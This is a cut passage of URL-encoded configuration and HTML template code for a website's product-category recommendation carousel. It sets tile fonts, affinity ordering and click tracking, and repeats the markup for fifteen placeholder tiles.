22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%2